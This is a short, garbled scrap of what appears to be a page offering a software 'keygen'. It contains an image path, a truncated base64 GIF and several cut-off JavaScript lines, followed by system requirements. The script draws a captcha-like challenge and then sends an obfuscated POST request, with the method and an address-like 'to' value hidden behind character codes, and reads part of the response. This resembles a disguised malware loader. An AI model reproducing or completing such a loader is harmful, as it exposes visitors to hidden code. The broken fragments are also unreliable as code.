
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for setup